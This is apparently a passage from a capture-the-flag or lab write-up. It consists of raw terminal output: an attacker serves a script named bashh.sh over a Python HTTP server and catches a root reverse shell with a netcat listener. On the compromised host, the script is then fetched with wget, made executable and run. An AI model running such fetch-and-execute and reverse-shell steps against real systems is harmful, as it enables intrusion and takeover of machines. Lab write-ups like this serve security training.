 $python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.129.100.82 - - [19/Feb/2021 19:24:19] "GET /bashh.sh HTTP/1.1" 200 -
┌─[hcky@parrot-virtual]─[~/hcky-sec/public]
└──╼ $nc -lvnp 2345
listening on [any] 2345 ...
connect to [10.10.14.101] from (UNKNOWN) [10.129.100.82] 59654
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
groups: cannot find name for group ID 11
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.
root@dbfa5f085d41:/#
root@2d24bf61767c:~#
root@2d24bf61767c:~#
root@2d24bf61767c:~#
root@2d24bf61767c:~# wget http://10.10.14.101:8000/bashh.sh
wget http://10.10.14.101:8000/bashh.sh
--2021-02-20 00:15:00--  http://10.10.14.101:8000/bashh.sh
Connecting to 10.10.14.101:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 577 [text/x-sh]
Saving to: ‘bashh.sh’
0K 100% 76.5M=0s
2021-02-20 00:15:01 (76.5 MB/s) - ‘bashh.sh’ saved [577/577]
root@2d24bf61767c:~# chmod +x bashh.sh
chmod +x bashh.sh
root@2d24bf61767c:~# ./bashh.sh
./bashh.sh
root@2d24bf61767c:~#